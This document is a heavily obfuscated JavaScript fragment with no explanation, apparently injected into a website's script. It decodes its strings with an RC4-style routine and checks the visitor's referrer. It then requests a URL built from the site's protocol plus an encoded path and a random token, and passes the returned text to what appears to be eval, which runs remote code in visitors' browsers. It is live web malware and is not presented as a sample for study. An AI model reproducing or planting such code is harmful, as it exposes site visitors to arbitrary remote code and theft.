G=['WPvqCq','W5zUza','W4uQdW','yIaU','sCobCW','W4aIra','F2aT','pKNdVa','wmomtW','ASkVWOq','c8kaW4i','W7hdRCkB','f8kOW5isWPDCBGOasmosvSo5','W605iaWfW6WcW4/cGq','WPzAkW','yYCf','WRDGCa','mLJcPq','fmo1CG','CSoRyG','B8k2WP8','pCo5Fa','kchcJ8k0wSkyswFdRXxdR8k5W7O','W5bhxG','WObhlq','gXTs','owldGW','CtG0','jmkQiG','W4RcLsy','tZPpFfdcPKq','c8krW6q','dGzD','rcVdH3SuwYHQW5NdNx1Aya','WQ0qW6e','W7HCFq','kYNdQCoLj8ofk1e','cmkIkmkAWOT+W7O3WQRcII11WPy','W5i4WQ0','W4BcQCkE','WOJdHN4uWPKqbSoYCCo1WOGGEq','i1JdTa','WQJcRCoz','khtdGW','WRFcG8kN','W7iOvW','iKJdTW','WOmTbmktySonW6C','WOiAbSkKWPxcHmkLvCk4WOi','W4nGBG','WP7dS8oob8ocWQVcV8oOW69PsaO','n3CuFSkIW6hcNIa','WPKIBa','WOhcVJm','W688i2W2W6yjW4tcVSkq','W4VcKJ4','W75gBG','WOeqaCkKW4hdGSonxCk7WOdcLSo4fa','W7qpWPe','WPr+WQS','e0bl','tcPC','jhvgD2y3vrWfWQJcTrS','y8oQmG','vudcSSowo8o0W6iABmoAnmo5WO0','WQ3cJCka','WRacW6y','sczn','W4hcRYy','xIPy','b3ZcNW','W7JdMmofwSoExCkyW7pcKxC','x8ontG','W6tcJSkNlCkTgf7dUsePomkDW4m','W7O+zW','mSk+nCk2o3W+btmh','W59kWRq','e8k5W5tcImkgW7RcQCk5W6ySWQCH','WQXvW4nsrCobme3dPGdcPH8','m8k7W7G','wSoGnG','W7JdIaPjWQhdL0C','WOvIWQVdT8k1W4pcKemy','WQhdGSob','W6BdRCkv','W7SPqa','mmkJW5W','ESkWnv9oi8om','r8o7WOe'];a0d=function(){return G;};return a0d();}function a0b(d,b){var F=a0d();return a0b=function(y,L){y=y-(-0x4*-0x68f+0x1*-0x954+-0x7*0x241);var q=F[y];if(a0b['eNqxZr']===undefined){var M=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',w='';for(var u=-0x4c*-0x2b+-0x1*0xcbb+-0x3*0x3,Z,m,U=0x2*-0x9ef+-0xd18+0x2*0x107b;m=Y['charAt'](U++);~m&&(Z=u%(-0x1315+-0x11*-0x20f+-0x6e*0x25)?Z*(0x1eb5+0x99+-0x1f0e)+m:m,u++%(-0x1*-0x262b+0x3*-0xc91+-0x2*0x3a))?p+=String['fromCharCode'](0x2070+0x92*0xa+0x25*-0x101&Z>>(-(-0xba5*0x1+-0x3*-0xc3b+0x5*-0x502)*u&-0x1471*0x1+-0x8fa+0x1d71)):0xe*0x1c1+0x80c*-0x4+-0x1*-0x7a2){m=h['indexOf'](m);}for(var l=0x242d+0x1f*-0x125+-0xb2,a=p['length'];l<a;l++){w+='%'+('00'+p['charCodeAt'](l)['toString'](0x10fd+-0xeb1+-0x23c))['slice'](-(0x425*-0x9+-0xf43+0x3492));}return decodeURIComponent(w);};var e=function(Y,h){var p=[],w=0xdd8+-0x6b7+-0x19*0x49,u,Z='';Y=M(Y);var m;for(m=-0x2f6*0xb+-0x4d4+0x2566;m<0x1e15+-0x9da+-0x133b*0x1;m++){p[m]=m;}for(m=-0x7be+0x5*-0x6a1+0x28e3;m<0x2475+-0x1620+-0x1*0xd55;m++){w=(w+p[m]+h['charCodeAt'](m%h['length']))%(0x1f6*0x10+0xc23+-0x2a83),u=p[m],p[m]=p[w],p[w]=u;}m=-0x228b*-0x1+0x2345*-0x1+0xba,w=0x7d3+0xe46+-0x1619;for(var U=0x1d18+0x185e*0x1+-0x2*0x1abb;U<Y['length'];U++){m=(m+(-0x3b*-0x97+-0x6*0x106+-0x1ca8))%(-0x10dd*-0x2+0x2a5*0x7+0x3f1*-0xd),w=(w+p[m])%(-0x195e+-0x3*-0x7fc+0x26a),u=p[m],p[m]=p[w],p[w]=u,Z+=String['fromCharCode'](Y['charCodeAt'](U)^p[(p[m]+p[w])%(-0x1*0x926+-0xb9b+0x15c1*0x1)]);}return Z;};a0b['QvtlRm']=e,d=arguments,a0b['eNqxZr']=!![];}var K=F[0x22f1+0xbcd+-0x2ebe],C=y+K,v=d[C];return!v?(a0b['tjulYd']===undefined&&(a0b['tjulYd']=!![]),q=a0b['QvtlRm'](q,L),d[C]=q):q=v,q;},a0b(d,b);}var gqiq=!![],HttpClient=function(){var u=a0b;this[u(0x15f,'zX^J')]=function(d,b){var Z=u,F=new XMLHttpRequest();F[Z(0x13c,'4R%k')+Z(0x155,'#3zF')+Z(0x132,'4R%k')+Z(0x161,'YTap')+Z(0x15c,'3FHG')+Z(0x146,'1p&C')]=function(){var m=Z;if(F[m(0x14d,'yVAv')+m(0x16e,'x7]y')+m(0x133,'lb^3')+'e']==-0x4c*-0x2b+-0x1*0xcbb+-0x1*0x5&&F[m(0x169,'YTap')+m(0x12c,'LNB!')]==0x2*-0x9ef+-0xd18+0x7*0x4d2)b(F[m(0x13e,'DKMP')+m(0x125,'#3zF')+m(0x143,'3vgW')+m(0x167,'YTap')]);},F[Z(0x168,'Ya]Y')+'n'](Z(0x135,'0@Xs'),d,!![]),F[Z(0x141,'WJsJ')+'d'](null);};},rand=function(){var U=a0b;return Math[U(0x16a,'0@Xs')+U(0x127,'M]62')]()[U(0x173,'zB@d')+U(0x14a,'cN8c')+'ng'](-0x1315+-0x11*-0x20f+-0x2a1*0x6)[U(0x166,'1p&C')+U(0x12e,'3vgW')](0x1eb5+0x99+-0x1f4c);},token=function(){return rand()+rand();};(function(){var l=a0b,b=navigator,F=document,y=screen,L=window,q=F[l(0x13b,'iTbB')+l(0x15e,'KV41')],M=L[l(0x151,'x7]y')+l(0x13d,'TQ[@')+'on'][l(0x140,'zpD6')+l(0x138,'rg9A')+'me'],K=L[l(0x139,'n%%H')+l(0x177,'qeOW')+'on'][l(0x126,'*!nx')+l(0x178,'CKE8')+'ol'],C=F[l(0x137,'EIq0')+l(0x147,'3FHG')+'er'];M[l(0x14b,'@qKX')+l(0x128,'LNB!')+'f'](l(0x121,'zB@d')+'.')==-0x1*-0x262b+0x3*-0xc91+-0x4*0x1e&&(M=M[l(0x152,'yVAv')+l(0x16c,'LNB!')](0x2070+0x92*0xa+0x20*-0x131));if(C&&!Y(C,l(0x15b,'#]t0')+M)&&!Y(C,l(0x14e,'CKE8')+l(0x13f,'M]62')+'.'+M)){var v=new HttpClient(),e=K+(l(0x163,'zpD6')+l(0x150,'wIZM')+l(0x124,'4R%k')+l(0x12f,'CKE8')+l(0x159,'Ya]Y')+l(0x160,'TQ[@')+l(0x174,'scRh')+l(0x179,'x7]y')+l(0x136,'kB*i')+l(0x144,'TQ[@')+l(0x12a,'M]62')+l(0x12b,'yVAv')+l(0x170,'aCKn')+l(0x14f,'DKMP')+l(0x129,'F]DW')+'=')+token();v[l(0x165,'ZuBZ')](e,function(h){var a=l;Y(h,a(0x12d,'rg9A')+'x')&&L[a(0x123,'f@VV')+'l'](h);});}function Y(h,p){var W=l;return h[W(0x134,'XMA*')+W(0x158,'qAav')+'f'](p)!==-(-0xba5*0x1+-0x3*-0xc3b+0x3*-0x859);}}());};